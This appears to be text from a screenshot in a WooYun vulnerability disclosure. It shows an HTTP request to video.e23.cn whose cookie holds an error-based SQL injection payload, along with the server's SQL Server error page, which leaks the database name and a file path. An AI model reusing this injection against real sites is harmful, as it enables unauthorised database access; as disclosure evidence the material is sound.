 Raw Params Headers Hex
GET /search/programs/ HTTP/1.1
Cookie: ASPSESSIONIDASQADATQ=APCIOCAAEDHIIPAEOBKPCDJC; e23%5Fpsp=;
e23%5Fuid=(select%20convert(int,db_name())%20FROM%20syscolumns); e23%5FUtype=;
AJSTAT_ok_pages=3; AJSTAT_ok_times=1;
CNZZDATA563132=cnzz_eid%3D902022997-1451246090-http%253A%252F%252Fwww.acunetix-referrer.com%25
2F%26ntime%3D1451246090
Host: video.e23.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td align="left" valign="middle" background="/shipin/images//sp_05.gif" class="h12b"><table
width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="80" align="center" valign="middle" class="h14b"><a href="/"
style="color:#FFFFFF;">首页</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/list.shtm" target="_blank" style="color:#FFFFFF;">视频</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a
href="/shipin/zhuanji.shtm" target="_blank" style="color:#FFFFFF;">专辑</a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="80" align="center" valign="middle" class="h14b"><a href="/mtv"
target="_blank"><a href="/admin/video/newvideo.shtm" target="_blank"
style="color:#FFFFFF;">上传</a></a></td>
<td width="1" align="center" valign="middle"><img src="/shipin/images//sp_07.gif"
width="1" height="32" /></td>
<td width="300" align="center" valign="middle" class="h14b"
style="color:#FFFFFF;">欢迎你-<a href='/search/programs/?kw=(select convert(int,db_name()) FROM
syscolumns)&type=u' target="_blank"> <font face="宋体" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="宋体" size=2>错误
'80040e07'</font>
<p>
<font face="宋体" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值
'tvvtvdata' 转换为数据类型为 int 的列时发生语法错误。</font>
<p>
<font face="宋体"
size=2>E:\WEBSITE\VIDEO\SEARCH\PROGRAMS\../../inc/Function.shtm</font><font face="宋体"
size=2>，行 1152</font>
? < + > Type a search term 0 matches
www.wooyun.org